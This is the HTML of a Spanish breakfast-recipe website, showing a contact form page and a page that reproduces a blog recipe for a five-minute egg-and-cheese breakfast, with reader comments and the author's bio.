<h2 id="UYnom35YPt">Contact</h2> 2021.06.20 21:17
				<center><img src="img/b8ea78a509c555a14ea1783c40c74173.jpg" width="50%"   id="1ZfvTo3Fp"></center><br><br><style>
/* Style inputs with type="text", select elements and textareas */
input[type=text], select, textarea {
  width: 100%; /* Full width */
  padding: 12px; /* Some padding */ 
  border: 1px solid #ccc; /* Gray border */
  border-radius: 4px; /* Rounded borders */
  box-sizing: border-box; /* Make sure that padding and width stays in place */
  margin-top: 6px; /* Add a top margin */
  margin-bottom: 16px; /* Bottom margin */
  resize: vertical /* Allow the user to vertically resize the textarea (not horizontally) */
}

/* Style the submit button with a specific background color etc */
input[type=submit] {
  background-color: #4CAF50;
  color: white;
  padding: 12px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

/* When moving the mouse over the submit button, add a darker green color */
input[type=submit]:hover {
  background-color: #45a049;
}

/* Add a background color and some padding around the form */
.container {
  border-radius: 5px;
  background-color: #f2f2f2;
  padding: 20px;
}
</style>
<div class="container">
  <form action="">

    <label for="fname">First Name</label>
    <input type="text" id="fname" name="firstname" placeholder="Your name..">

    <label for="lname">Last Name</label>
    <input type="text" id="lname" name="lastname" placeholder="Your last name..">

    <label for="country">Country</label>
    <select id="country" name="country">
	<option value="Germany">Germany</option>
	<option value="Germany">Italy</option>
	<option value="Germany">Spanish</option>
      <option value="australia">Australia</option>
      <option value="canada">Canada</option>
      <option value="usa">USA</option>
	  
    </select>

    <label for="subject">Subject</label>
    <textarea id="subject" name="subject" placeholder="Write something.." style="height:200px"></textarea>

    <input type="submit" value="Submit">

  </form>
</div>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/RqLV-nBMNLc"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="PARA 👉 DESAYUNO o POSTRE FÁCIL y RÁPIDO!! Receta ITALIANA sin HORNO | Recetas en Casayfamiliatv" data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP.bBz91pfqn5vTsU88yAfEKQEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/00c1598685119d2b629bb2e6d77fd6a1.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="1s3vmLsJBXcT">
			<li><a href="#" class="icon icon-legal" id="QrEr6WI2"></a></li>
			<li><a href="#" class="icon icon-random" id="rmsMMaE26XDS"></a></li>
			<li><a href="#" class="icon icon-key" id="3b4zdXdFMJ6OR"></a></li>
			<li><a href="#" class="icon icon-wrench" id="oDlMvVqca1Dsf"></a></li>
			<li><a href="#" class="icon icon-cut" id="S717ugosOT1"></a></li>
			<li><a href="#" class="icon icon-filter" id="5kQdZTfAzB"></a></li>
			<li><a href="#" class="icon icon-lock" id="jKDjLHdN2EMB"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Recetas de desayuno rápido. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="scEO7Ij3">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>



<file: page1.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Desayuno en 5 minutos con solo 2 ingredientes - Recetas de Esbieta</title>
<meta name="keywords" content="Desayuno en 5 minutos con solo 2 ingredientes - Recetas de Esbieta" />
<meta name="description" content="Desayuno en 5 minutos con solo 2 ingredientes - Recetas de Esbieta" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="FUKKvhFYEuFoUd">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Recetas de desayuno rápido</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="OAISGtRO">
			<h2 id="tl7wbM4YPaKK">Welcome to Recetas de desayuno rápido</h2>
		</div>
		<p id="mwu5fuaYN"></p>
		<p id="UH5R1Wy2DWAj"><ul><li><a href="index.html">Desayunos rapidos y faciles - 1,400 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">22 desayunos muy saludables, rápidos y deliciosos - 10 .</a><br> </li><li><a href="page2.html">30 desayunos saludables: recetas fáciles y rápidas - El Mueble</a><br> </li><li><a href="page3.html">29 desayunos completos, fáciles y rápidos para saciarte toda .</a><br> </li><li><a href="page4.html">Desayunos Rápidos | Ideas fáciles y saludables | BABYCOCINA</a><br> </li><li><a href="page5.html">200 ideas de Recetas de Desayunos en 2021 - Pinterest</a><br> </li><li><a href="page6.html">Desayunos rápidos y fáciles de hacer para toda la familia .</a><br> </li><li><a href="page7.html">Desayuno en 5 minutos con solo 2 ingredientes - Recetas de .</a><br> </li><li><a href="page8.html">Los mejores desayunos y brunch para preparar en casa, muy .</a><br> </li><li><a href="page9.html">7 recetas de desayunos saludables y 9 utensilios para .</a><br> Delicioso  fácil y muy : Hoy os enseño a preparar este  muy rico y fácil que también .</li></ul></p>
	</div>
</div>
<div class="wrapper"   id="ZzoX4Kzx">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="ZOEYteJxbkh">Desayuno en 5 minutos con solo 2 ingredientes - Recetas de Esbieta</h2> 2021.06.20 21:17
				<center><img src="img/35d70ee10f697de35a703587a9e4bf48.jpg" width="50%"   id="eLWJcTTi"></center><br><br><p> Recetas de cocina sencillas y muy ricas</p> Recetas Índice de recetas Aperitivos Arroz Carnes Ensaladas Huevos Legumbres Pasta Pescados Pizza Recetas de postres Tartas, bizcochos, pasteles Repostería soviética, GOST Adornos Salsas Sopas Verduras Champiñones Recetas rápidas Videorecetas de pan Contacto Mi libro Índice de recetas Recetas Índice de recetas Aperitivos Arroz Carnes Ensaladas Huevos Legumbres Pasta Pescados Pizza Recetas de postres Tartas, bizcochos, pasteles Repostería soviética, GOST Adornos Salsas Sopas Verduras Champiñones Recetas rápidas Videorecetas de pan Contacto Mi libro Índice de recetas <span> <span> Inicio » <span> Recetas con huevo » <strong> Desayuno en 5 minutos con solo 2 ingredientes</strong> </span> </span> </span> <h1> Desayuno en 5 minutos con solo 2 ingredientes</h1> <span> Receta de Svitlana Popivnyak </span> <span> Publicado 03/07/2020 </span> <span> en Recetas con huevo , Recetas de queso , Recetas rápidas </span> <h1> Delicioso desayuno fácil y muy rápido:</h1> <p> Hoy os enseño a preparar este desayuno muy rico y fácil que también es una receta rápida.</p> <p> Un <strong> desayuno ideal para sorprender y darse un capricho</strong> .</p> <p> También es muy económico: se hace con solo 2 ingredientes y admite cualquier tipo de relleno que quieras poner o que tengas a mano.</p> <p> No dejes de probarlo porque seguro te va encantar. Gustará tanto a los adultos como a los niños. Un receta de cocina con muchas posibilidades.</p> <h2> Desayuno con solo 2 ingredientes y listo en 5 minutos</h2> Hola, amigos, ¿qué tal? para los que no me conocéis soy Svieta. Hoy os voy a enseñar a preparar un desayuno precioso a la par de rico. La receta es muy sencilla y se prepara solo con 2 ingredientes y en 5 minutos. <span> </span> Imprimir Receta <span> </span> Pin Recipe <span> </span> <span> Tiempo de cocción </span> <span> <span> 5</span> <span> min</span> </span> <span> Tiempo total </span> <span> <span> 5</span> <span> min</span> </span> <span> </span> <span> Plato </span> <span> Desayuno</span> <span> </span> <span> Raciones </span> <span> 2</span> <h3> Ingredientes </h3> <span> 4</span> <span> huevos</span> <span> queso</span> <span> especias al gusto</span> <h3> Elaboración paso a paso </h3> <span> Separamos las yemas de las claras</span> Añadimos a las claras perejil picado o cualquier otra hierba aromática y ajo en polvo <span> Mezclamos muy bien </span> Añadimos a las yemas una pizca de sal y también mezclamos muy bien Echamos el aceite en la sartén y vertemos las yemas <span> Ponemos el queso y lo envolvemos tal como muestro en el vídeo</span> Ahora vertemos las claras y vamos envolviendo Cocinamos un minuto por cada lado para que el huevo se haga bien y termine de cuajar <span> Y ya tenemos listo nuestro delicioso desayuno</span> <span> </span> <p> Para que te resulte más sencillo elaborar esta receta he preparado este vídeo:</p> <p> </p> <h2> Apuntes sobre la receta de desayuno rápido y fácil</h2> <p> Amigos, este desayuno está buenísimo, estoy segura de que si lo hacéis os va a enamorar. Parece mentira que con un simple huevo y un poco de queso pueda salir una cosa tan buena.</p> <p> Esta receta como habéis visto es rápida y sencilla y queda un desayuno delicioso y muy nutritivo.</p> <p> La combinación de queso y huevo queda muy bien con esta forma de preparación. El queso queda envuelto sobre el huevo y se derrite ligeramente al calentarlo en la sartén, cuando lo comemos se deshace en nuestra boca y lo hace realmente un bocado jugoso y muy cremoso.</p> <p> Lo bueno que tiene también está receta es que admite cualquier tipo de especias, a mí con ajo y perejil me parece exquisito, pero podéis poner lo que queráis, cualquier hierba aromática o las especias que os gusten o si no queréis poner nada también os va a quedar muy rico.</p> <p> Los que me conocéis sabéis que a mi me encanta desayunar muy bien, siempre hago desayunos ricos y fáciles como este otro <strong> desayuno en 5 minutos </strong> y este <strong> desayuno que parece pizza pero no lo es</strong> que se hace en menos de 10 minutos. Estoy segura de que os van a sorprender por su sencillez y por lo ricos que están.</p> <p> Si te gustan este tipo de recetas sencillas no olvides suscribirte a <strong> Mi canal de Youtube</strong> , también puedes seguirme en <strong> Instagram</strong> y etiquetarme para que vea como te quedan mis recetas si las quieres compartir conmigo.</p> <p> Cuéntame los comentarios con qué tipo de relleno o especies piensas que le quedaría bien a esta receta.</p> <p> Cuidaos mucho amigos y hasta pronto.</p> Etiquetas brunch desayuno facil huevos queso receta rapida Tweet Share Pin It Print <h3> Svitlana Popivnyak </h3> <p> </p> Bizcocho SIN huevo Receta fácil y rápida Tarta Karpatka Un postre delicioso, económico y fácil <h3> 8 Comentarios</h3> General Mills 14/05/2021 at &middot; Reply <p> Muchas gracias por compartir estas receta de desayunos con solo dos ingredientes. Se ve súper rico y sin duda fácil y rápido. Saludos</p> Iris 25/02/2021 at &middot; Reply <p> Muy ricas tus recetas a mis niños le va a encantar</p> CARLOS A. CASTRO GARCIA 05/09/2020 at &middot; Reply <p> Excelentes y creativas recetas. Muy fáciles de preparar. Felicitaciones desde Colombia</p> Naritza 23/08/2020 at &middot; Reply <p> Recetas fáciles y ricas</p> Maritza 23/08/2020 at &middot; Reply <p> Recetas fáciles , exquisitas y económicas</p> Flor de María Tatiana Castro Pérez 13/08/2020 at &middot; Reply <p> Bellísimo!</p> Francisca 10/07/2020 at &middot; Reply <p> Me encantan tus recetas. Son muy sencillas y ricas</p> elfoodieiberico 03/07/2020 at &middot; Reply <p> Qué receta más curiosa y apetecible. Este fin de semana sin falta me lanzo a probarla en casa 🙂</p> <h3> Escribe un comentario Cancel </h3> <h3> Sígueme</h3> <span> facebook</span> <span> </span> <span> instagram</span> <span> </span> <span> pinterest</span> <span> </span> <span> youtube</span> <span> </span> <p> Mi nombre es Svitlana Volodymyrivna Popivnyak, aunque me puedes llamar <strong> Esbieta</strong> .</p> <p> </p> <p> Nací en Ucrania y vivo en España desde el año 2000. Aquí es donde la pasión por la cocina casera ha ido aflorando en mí, hasta el punto de dedicarme a ella en cuerpo y alma. Una afición que he convertido en mi modo de vida y que me transmitió mi abuela Vasylyna con todo su cariño y amor por la cocina con raíces. No sabría vivir sin cocinar ni sin preparar panes.</p> <h3> Mi libro: LOS SECRETOS DEL PAN CASERO</h3> <h3> Suscríbete a mi newsletter</h3> <h3> Mi canal de Youtube</h3> https://www.youtube.com/watch?v=zFKCbE3qwnM&#038;t=458s <h3> Como adaptar las medidas a un molde diferente</h3> <h3> ¿Buscas alguna receta?</h3> <h3> Recetas más populares</h3> <span> Lasagna original <br/> 580698 visitas </span> <span> Cómo hacer pizza casera rápida con masa de pizza sin reposo <br/> 315096 visitas </span> <span> Panettone italiano Pan dulce de Navidad <br/> 160195 visitas </span> <span> Receta de AUTÉNTICO STRUDEL de manzana <br/> 131281 visitas </span> <span> Fórmula del bizcocho. Como hacer bizcocho alto sin separar las claras de las yemas <br/> 105279 visitas </span> <h3> instagram</h3> <span> Copyright &copy; 2021 Recetas de Esbieta</span> <span> Designed by WPZOOM </span> <p> Política de privacidad y cookies </p> <p> Términos y condiciones de uso </p> <span> En calidad de Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables.</span> Aviso Legal Política de Privacidad Política de Cookies Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos y para fines de afiliación y para mostrarte publicidad relacionada con tus preferencias en base a un perfil elaborado a partir de tus hábitos de navegación. Al hacer clic en el botón 